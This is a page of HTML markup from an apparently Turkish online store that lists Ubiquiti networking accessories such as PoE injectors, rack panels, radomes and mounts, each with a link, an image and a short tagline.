<p style="text-align: center;"><span style="color: #808080;">Modüler AC &#8211; DC Güç Kaynağı Ünitesi</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-190  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-acden-dcye-psu-250w-modulu/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8623" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-ac-dc-psu-350w-modulu.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-acden-dcye-psu-250w-modulu/">Ubiquiti UniFi AC&#8217;den DC&#8217;ye PSU 250W modülü</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Modüler AC &#8211; DC Güç Kaynağı Ünitesi</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-192  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-bullet-ir-range-extender/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8650" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g3-bullet-ir-range-extender.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-bullet-ir-range-extender/">Ubiquiti UniFi G3 Bullet IR Range Extender</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">IR aralığını 25 m&#8217;ye (82 ft) kadar uzatır</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-194  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-1u-ocd-panel/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8664" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-rack-mount-1u-ocd-panel.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-1u-ocd-panel/">Ubiquiti UniFi Rack Mount 1U OCD Panel</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">1U-size OCD panel</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-196  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-2u-ocd-panel/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8677" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-rack-mount-2u-ocd-panel.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-2u-ocd-panel/">Ubiquiti UniFi Rack Mount 2U OCD Panel</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">2U-size OCD panel</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-198  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-vented-1u-ocd-panel/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8690" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-rack-mount-vented-1u-ocd-panel.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-vented-1u-ocd-panel/">Ubiquiti UniFi Rack Mount Vented 1U OCD Panel</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">rafa monte dişlilerle tek tip estetik</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-200  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-vented-2u-ocd-panel/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8710" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-rack-mount-vented-2u-ocd-panel-5.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-vented-2u-ocd-panel/">Ubiquiti UniFi Rack Mount Vented 2U OCD Panel</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">rafa monte dişlilerle tek tip estetik</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-202  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-brush-1u-ocd-panel/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8725" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-rack-mount-brush-ocd-panel.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-brush-1u-ocd-panel/">Ubiquiti UniFi Rack Mount Brush 1U OCD Panel</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">rafa monte dişlilerle tek tip estetik</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-204  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-instant-poe-adaptor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8741" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-instant-poe-adaptor.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-instant-poe-adaptor/">Ubiquiti UniFi Instant PoE Adaptör</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">iç mekan kullanımı için tasarlanmış</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-206  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-instant-poe-adaptor-outdoor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8755" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-instant-poe-adaptor-outdoor.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-instant-poe-adaptor-outdoor/">Ubiquiti UniFi Instant PoE Adaptör, Outdoor</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">dış mekan kullanımı için tasarlanmış</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-208  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-30w-gbit/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9108" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-poe-injector-24vdc-30w-gbit.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-30w-gbit/">Ubiquiti PoE Injector, 24VDC, 30W, Gbit</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Dalgalanma koruması</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-210  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-snow-radome-cover/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9123" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-snow-radome-cover.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-snow-radome-cover/">Ubiquiti Snow Radome Cover</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Hızlı, geçmeli kurulum</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-212  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-24w-gbit/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9146" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/poe-injector-24vdc-24w-gbit.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-24w-gbit/">Ubiquiti PoE Injector, 24VDC, 24W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Dalgalanma koruması</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-214  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-60g-hassas-hizalama-kiti/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9167" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/60g-hassas-hizalama-kiti.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-60g-hassas-hizalama-kiti/">Ubiquiti 60G Hassas Hizalama Kiti</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Hızlı ve kolay kurulum</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-216  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-high-band-duplexer-for-airfiber-11/"><strong><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9177" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-high-band-duplexer-for-.jpg" alt="" width="145" height="133" /></strong></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-high-band-duplexer-for-airfiber-11/">Ubiquiti High-Band Duplexer for AirFiber 11</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">High-Band Duplexer for AirFiber 11</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-218  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-low-band-duplexer-for-airfiber-11/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9187" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-low-band-duplexer-for-a.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-low-band-duplexer-for-airfiber-11/">Ubiquiti Low-Band Duplexer for airFiber 11</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Low-Band Duplexer for airFiber 11</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-220  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-quick-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9202" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-quick-mount-5-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-quick-mount/">Ubiquiti Quick-Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Alet gerektirmez</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-222  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-7w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9219" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-poe-injector-24vdc-7w.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-7w/">Ubiquiti PoE Injector, 24VDC, 7W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Maksimum dalgalanma deşarjı</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-224  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-wall-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9232" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-poe-wall-mount.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-wall-mount/">Ubiquiti PoE Wall Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti PoE Wall Mount</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-226  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airfiber-5-ghz-conversion-kiti/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9247" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-airfiber-5-ghz-conversion-kiti.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airfiber-5-ghz-conversion-kiti/">Ubiquiti AirFiber 5 GHz Conversion Kiti</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">airFiber Anten Dönüşüm Kiti</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-228  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airmax-rocketdish-2ft-radome/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9258" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-airmax-rocketdish-2ft-radome.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airmax-rocketdish-2ft-radome/">Ubiquiti airMAX RocketDish 2ft Radome</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Rüzgar yükünü azaltır</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-230  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airmax-rocketdish-3ft-radome/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9272" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-airmax-rocketdish-3ft-radome.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airmax-rocketdish-3ft-radome/">Ubiquiti airMAX RocketDish 3ft Radome</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Rüzgar yükünü azaltır</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-232  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airmax-isobeam-620-mm-isolator-radome/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9286" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-airmax-isobeam-620-mm-isolator-radome.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airmax-isobeam-620-mm-isolator-radome/">Ubiquiti AirMAX IsoBeam 620 mm Isolator Radome</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">AirMAX IsoBeam 620 mm Isolator Radome</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-234  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-12w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9301" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-poe-injector-24vdc-12w.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-12w/">Ubiquiti PoE Injector, 24VDC, 12W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Dalgalanma koruması</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-236  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-universal-antenna-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9315" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-universal-antenna-mount-1-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-universal-antenna-mount/">Ubiquiti Universal Antenna Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Universal Antenna Mount</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-238  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-optical-data-transport-for-outdoor-poe-devices/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9330" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/optical-data-transport-for-outdoor-poe-devices.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-optical-data-transport-for-outdoor-poe-devices/">Optical Data Transport for Outdoor PoE Devices</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Güvenilir Uzun Mesafe Gigabit PoE Çalışmaları</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-240  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-30w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9345" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-poe-injector-24vdc-30w.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-24vdc-30w/">Ubiquiti PoE Injector, 24VDC, 30W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Sıkıştırma koruması</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-242  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airfiber-5x-poe-injector-24vdc-24w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9360" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-airfiber-5x-poe-injector-24vdc-24w.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airfiber-5x-poe-injector-24vdc-24w/">Ubiquiti airFiber 5X PoE Injector, 24VDC, 24W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Sıkıştırma koruması</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-244  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-15vdc-12w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9373" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-poe-injector-15vdc-12w.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-poe-injector-15vdc-12w/">Ubiquiti PoE Injector, 15VDC, 12W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Sıkıştırma koruması</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-246  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-isobeam-16/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9388" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-isobeam-16.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-isobeam-16/">Ubiquiti IsoBeam 16</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti IsoBeam 16</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-248  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airfiber-nxn-8x8-mimo-backhaul-technology/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9399" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-airfiber-nxn-8x8-mimo-backhaul-technology.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airfiber-nxn-8x8-mimo-backhaul-technology/">Ubiquiti AirFiber NxN 8&#215;8 MIMO Backhaul Technology</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">8&#215;8&#8217;e kadar MIMO Backhaul Teknolojisi</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-250  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airfiber-4x4-mimo-multiplexer/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9410" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-airfiber-4x4-mimo-multiplexer.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airfiber-4x4-mimo-multiplexer/">Ubiquiti AirFiber 4&#215;4 MIMO Multiplexer</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">4&#215;4 MIMO Geri Taşıma Teknolojisi</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-252  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-nanobeam-16-window-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9422" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-nanobeam-16-window-mount.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-nanobeam-16-window-mount/">Ubiquiti NanoBeam 16 Window Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Kompakt Boyut</span></p>
</div></section></div>
